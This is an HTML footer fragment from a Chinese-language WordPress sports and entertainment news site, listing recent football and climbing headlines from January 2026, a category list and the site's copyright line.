												<div class="date"><a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85%e8%81%94%e8%b5%9b-%e5%8f%8c%e4%b8%96%e7%95%8c%e6%b3%a2%e5%af%b9%e8%bd%b0%ef%bc%81%e6%9b%bc%e8%81%943-2%e5%8a%9b%e5%85%8b%e9%98%bf%e6%a3%ae%e7%ba%b3%ef%bc%8c%e5%a4%9a%e5%b0%94/" title="英超联赛 双世界波对轰！曼联3-2力克阿森纳，多尔古、库尼亚各献神仙球">2026-01-26</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">关于疯新闻</h3><div class="textwidget custom-html-widget"><p>
	疯新闻是一个体育赛事、娱乐新闻的娱乐信息平台。期望藉由先进的网络技术、社群的凝聚及扩散，让更多元化的意见想法被包容接纳，进而带来更正面的影响力。
</p>

<p>
	《疯新闻》，掌握国内、国外大小体育相关新闻，包含篮球、足球、高球、NBA、棒球等运动赛事，疯新闻让您随时随地轻松掌握体育赛事。
</p></div></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="newscard_recent_posts-3" class="widget newscard-widget-recent-posts">
		<h3 class="widget-title">				<a href="http://www.feng-news.com/news/">最新推荐</a>
			</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85-%e5%9f%83%e6%96%af%e7%89%b9%e6%97%ba%e4%bc%a0%e5%b0%84%e4%bd%a9%e5%be%b7%e7%bd%97%e9%80%a0%e7%82%b9%ef%bc%81%e5%88%87%e5%b0%94%e8%a5%bf3-1%e5%8a%9b%e5%85%8b%e6%b0%b4%e6%99%b6/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_622088934_18563878696021107_3987383347924831353_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85-%e5%9f%83%e6%96%af%e7%89%b9%e6%97%ba%e4%bc%a0%e5%b0%84%e4%bd%a9%e5%be%b7%e7%bd%97%e9%80%a0%e7%82%b9%ef%bc%81%e5%88%87%e5%b0%94%e8%a5%bf3-1%e5%8a%9b%e5%85%8b%e6%b0%b4%e6%99%b6/">英超 埃斯特旺传射&#038;佩德罗造点！切尔西3-1力克水晶宫 恩佐点球锁定胜局</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85-%e5%9f%83%e6%96%af%e7%89%b9%e6%97%ba%e4%bc%a0%e5%b0%84%e4%bd%a9%e5%be%b7%e7%bd%97%e9%80%a0%e7%82%b9%ef%bc%81%e5%88%87%e5%b0%94%e8%a5%bf3-1%e5%8a%9b%e5%85%8b%e6%b0%b4%e6%99%b6/" title="英超 埃斯特旺传射&#038;佩德罗造点！切尔西3-1力克水晶宫 恩佐点球锁定胜局">2026-01-26</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%84%8f%e7%94%b2%e7%ac%ac22%e8%bd%ae%ef%bc%8c%e5%b0%a4%e6%96%87%e5%9d%90%e9%95%87%e5%ae%89%e8%81%94%e7%ab%9e%e6%8a%80%e5%9c%ba%e8%bf%8e%e6%88%98%e9%82%a3%e4%b8%8d%e5%8b%92%e6%96%af-%e6%88%b4/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_620358512_18566473504013180_4170940490072300955_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%84%8f%e7%94%b2%e7%ac%ac22%e8%bd%ae%ef%bc%8c%e5%b0%a4%e6%96%87%e5%9d%90%e9%95%87%e5%ae%89%e8%81%94%e7%ab%9e%e6%8a%80%e5%9c%ba%e8%bf%8e%e6%88%98%e9%82%a3%e4%b8%8d%e5%8b%92%e6%96%af-%e6%88%b4/">意甲第22轮，尤文坐镇安联竞技场迎战那不勒斯 戴维破门伊尔迪兹建功</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%84%8f%e7%94%b2%e7%ac%ac22%e8%bd%ae%ef%bc%8c%e5%b0%a4%e6%96%87%e5%9d%90%e9%95%87%e5%ae%89%e8%81%94%e7%ab%9e%e6%8a%80%e5%9c%ba%e8%bf%8e%e6%88%98%e9%82%a3%e4%b8%8d%e5%8b%92%e6%96%af-%e6%88%b4/" title="意甲第22轮，尤文坐镇安联竞技场迎战那不勒斯 戴维破门伊尔迪兹建功">2026-01-26</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/91%e5%88%86%e9%90%98%e6%94%bb%e9%a0%82%e5%8f%b0%e5%8c%97101%e7%be%8e%e5%9b%bd%e6%94%80%e5%b2%a9%e4%bc%a0%e5%a5%87%e8%89%be%e5%8a%9b%e5%85%8b%e6%96%af%ef%bc%8e%e9%9c%8d%e8%af%ba%e5%be%b7%ef%bc%88alex-h/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_620826449_18580303006035379_3794152063273757524_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/91%e5%88%86%e9%90%98%e6%94%bb%e9%a0%82%e5%8f%b0%e5%8c%97101%e7%be%8e%e5%9b%bd%e6%94%80%e5%b2%a9%e4%bc%a0%e5%a5%87%e8%89%be%e5%8a%9b%e5%85%8b%e6%96%af%ef%bc%8e%e9%9c%8d%e8%af%ba%e5%be%b7%ef%bc%88alex-h/">91分鐘攻頂台北101美国攀岩传奇艾力克斯．霍诺德（Alex Honnold）徒手攀登</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/91%e5%88%86%e9%90%98%e6%94%bb%e9%a0%82%e5%8f%b0%e5%8c%97101%e7%be%8e%e5%9b%bd%e6%94%80%e5%b2%a9%e4%bc%a0%e5%a5%87%e8%89%be%e5%8a%9b%e5%85%8b%e6%96%af%ef%bc%8e%e9%9c%8d%e8%af%ba%e5%be%b7%ef%bc%88alex-h/" title="91分鐘攻頂台北101美国攀岩传奇艾力克斯．霍诺德（Alex Honnold）徒手攀登">2026-01-26</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85%e8%81%94%e8%b5%9b-%e5%8f%8c%e4%b8%96%e7%95%8c%e6%b3%a2%e5%af%b9%e8%bd%b0%ef%bc%81%e6%9b%bc%e8%81%943-2%e5%8a%9b%e5%85%8b%e9%98%bf%e6%a3%ae%e7%ba%b3%ef%bc%8c%e5%a4%9a%e5%b0%94/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_622964448_18572602552007078_1231045253268017382_n-1.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85%e8%81%94%e8%b5%9b-%e5%8f%8c%e4%b8%96%e7%95%8c%e6%b3%a2%e5%af%b9%e8%bd%b0%ef%bc%81%e6%9b%bc%e8%81%943-2%e5%8a%9b%e5%85%8b%e9%98%bf%e6%a3%ae%e7%ba%b3%ef%bc%8c%e5%a4%9a%e5%b0%94/">英超联赛 双世界波对轰！曼联3-2力克阿森纳，多尔古、库尼亚各献神仙球</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85%e8%81%94%e8%b5%9b-%e5%8f%8c%e4%b8%96%e7%95%8c%e6%b3%a2%e5%af%b9%e8%bd%b0%ef%bc%81%e6%9b%bc%e8%81%943-2%e5%8a%9b%e5%85%8b%e9%98%bf%e6%a3%ae%e7%ba%b3%ef%bc%8c%e5%a4%9a%e5%b0%94/" title="英超联赛 双世界波对轰！曼联3-2力克阿森纳，多尔古、库尼亚各献神仙球">2026-01-26</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post -->						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="categories-6" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (201)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,083)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,269)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,638)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,437)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (489)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,254)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,086)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,653)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,281)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,867)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,160)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,675)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,829)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.feng-news.com/category/forums/">讨论区</a> (0)
</li>
			</ul>

			</section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="meta-6" class="widget widget_meta"><h3 class="widget-title">功能</h3>
		<ul>
			<li><a href="http://www.feng-news.com/wp-login.php?action=register">注册</a></li>			<li><a href="http://www.feng-news.com/wp-login.php">登录</a></li>
			<li><a href="http://www.feng-news.com/feed/">条目feed</a></li>
			<li><a href="http://www.feng-news.com/comments/feed/">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="http://www.feng-news.com/" title="疯新闻-全民疯娱乐" >疯新闻-全民疯娱乐</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->










<script defer src="http://www.feng-news.com/wp-content/cache/autoptimize/js/autoptimize_9727fc3f9eebf157e1c46470d413a405.js"></script></body>
</html>
